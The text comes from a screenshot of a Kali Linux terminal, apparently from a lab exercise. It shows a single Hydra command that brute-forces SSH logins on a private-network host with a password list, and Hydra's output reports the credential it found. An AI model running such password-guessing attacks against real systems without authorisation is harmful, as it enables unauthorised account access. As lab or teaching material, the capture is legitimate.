 ┌──(root㉿kali)-[~]
└─# hydra -l kali -P pass.txt ssh://192.168.1.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 09:06:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try
[DATA] attacking ssh://192.168.1.6:22/
[22][ssh] host: 192.168.1.6   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 09:06:42